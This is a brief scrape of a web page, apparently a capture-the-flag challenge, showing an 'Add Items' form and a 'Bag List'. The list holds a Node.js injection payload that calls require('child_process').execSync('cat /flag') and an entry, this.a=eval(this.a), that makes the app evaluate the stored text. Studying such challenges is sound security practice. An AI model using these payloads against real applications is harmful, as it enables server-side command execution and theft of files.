 Add Items
Item name Item value
Add
a require('child_process').execSync('cat /flag') Delete
@neRing this.a=eval(this.a) Delete
Bag List!